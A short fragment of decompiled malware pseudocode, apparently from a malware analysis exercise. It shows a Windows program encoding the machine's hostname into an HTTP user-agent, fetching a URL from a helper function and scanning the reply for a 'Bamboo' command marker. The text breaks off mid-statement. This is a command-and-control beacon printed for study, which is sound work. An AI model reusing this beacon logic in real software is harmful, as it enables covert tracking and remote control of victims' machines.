 memset(v10, 0, sizeof(v10));
v11 = 0;
v12 = 0;
if ( WSAStartup(0x202u, &WSAData) )
return -1;
if ( gethostname(name, 256) )
{
for ( i = 0; i < 0x100 && name[i]; ++i )
{
switch ( name[i] )
{
case 'Z':
name[i] = 'A';
break;
case 'z':
name[i] = 'a';
break;
case '9':
name[i] = '0';
break;
default:
++name[i];
break;
}
}
hInternet = InternetOpenA(name, 1u, 0, 0, 0);
v4 = (const CHAR *)sub_401386();
hFile = InternetOpenUrlA(hInternet, v4, 0, 0, 0, 0);
if ( hFile && InternetReadFile(hFile, &Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
{
InternetCloseHandle(hFile);
Str = strstr(&Buffer, aBamboo);
if ( Str )